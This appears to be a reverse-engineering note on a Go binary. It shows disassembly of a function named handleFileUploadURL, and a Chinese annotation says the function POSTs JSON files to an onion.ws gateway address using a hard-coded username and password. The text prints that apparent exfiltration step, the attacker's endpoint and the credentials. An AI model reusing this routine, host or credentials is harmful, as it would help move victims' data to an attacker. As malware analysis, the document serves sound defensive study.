 :00000000006D7267
main.handleFileUploadURL()
; CODE XREF: main_handleFileUploadURL+5EB↓j
:00000000006D7267 nop
:00000000006D7268 mov rax, cs:off_A0A208
:00000000006D726F mov [rsp+140h+var_140], rax
:00000000006D7273 lea rax, aX509UnhandledC+0A7Fh ; "https://gi74qcmwmxoq4xun.onion.ws/fujso"...
:00000000006D727A mov [rsp+140h+var_138], rax
:00000000006D727F mov [rsp+140h+var_130], 24h ; '$'
:00000000006D7288 lea rcx, aGodebugValueGd+4F0h ; "application/jsonapplication/wasmbad SAN"...
:00000000006D728F mov [rsp+140h+var_128], rcx
:00000000006D7294 mov [rsp+140h+var_120], 10h
:00000000006D729D lea rdx, off_7EC320
:00000000006D72A4 mov [rsp+140h+var_118], rdx
:00000000006D72A9 mov [rsp+140h+var_110], rdi
:00000000006D72AE call net_http___ptr_Client__Post
:00000000006D72B3 mov rax, [rsp+140h+var_108]
:00000000006D72B8 mov [rsp+140h+var_B8], rax
:00000000006D72C0 mov rcx, [rsp+140h+var_F0]
:00000000006D72C5 test rcx, rcx
:00000000006D72C8 jz short loc_6D7316
:00000000006D72CA jz short loc_6D72D0
:00000000006D72CC mov rcx, [rcx+8]
:00000000006D72D0
:00000000006D72D0 loc_6D72D0: ; CODE XREF: main_handleFileUploadURL+4CA↑j
:00000000006D72D0 xorps xmm0, xmm0
:00000000006D72D3 movups [rsp+140h+var_68], xmm0
:00000000006D72DB mov qword ptr [rsp+140h+var_68], rcx
:00000000006D72E3 mov rax, [rsp+140h+var_A8]
:00000000006D72EB mov qword ptr [rsp+140h+var_68+8], rax
:00000000006D72F3 lea rax, [rsp+140h+var_68]
:00000000006D72FB mov [rsp+140h+var_140], rax
:00000000006D72FF mov [rsp+140h+var_138], 1
:00000000006D7308 mov [rsp+140h+var_130], 1
:00000000006D7311 call log_Fatal
:00000000006D7316
:00000000006D7316 loc_6D7316: ; CODE XREF: main_handleFileUploadURL+4C8↑j
使用post方法传输json文件到
https://gi74qcmwmxoq4xun.onion.ws/fujson，
使用的登录口令为 用户名: uwangle 密码为vzigzag
jmp loc_6D7027
jmp main_handleFileUploadURL
main_handleFileUploadURL endp
loc_6D7027:
mov [rsp+140h+var_88], 0
mov rax, [rsp+140h+arg_0]
mov [rsp+140h+var_140], rax
lea rcx, [rsp+140h+var_88]
mov [rsp+140h+var_138], rcx
call runtime_chanrecv1
mov rax, [rsp+140h+var_88]
mov [rsp+140h+var_B0], rax
mov rcx, [rsp+140h+arg_8]
mov [rsp+140h+var_70], rcx
mov rdx, [rsp+140h+arg_10]
mov [rsp+140h+var_C0], rdx
lea rbx, asc_717B80 ; "\b"
mov [rsp+140h+var_140], rbx
mov [rsp+140h+var_138], rax
lea rsi, aUsernameuwangl ; "usernameuwangle;vzigzag;"
mov [rsp+140h+var_130], rsi
mov [rsp+140h+var_128], 8
call runtime_mapassign_faststr
mov rdi, [rsp+140h+var_120]
mov rax, [rsp+140h+var_C0]
mov [rdi+8], rax
cmp cs:dword_A44BB0, 0
jnz loc_6D7414
mov rax, [rsp+140h+var_70]
mov [rdi], rax
loc_6D7414:
mov rax, [rsp+140h+var_70]